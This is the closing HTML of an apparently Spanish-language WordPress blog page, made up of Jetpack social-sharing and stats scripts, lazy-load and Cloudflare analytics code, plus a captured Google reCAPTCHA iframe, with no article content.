<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768953199 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZOGJekTLJChrQQbSk0P45Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965854269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>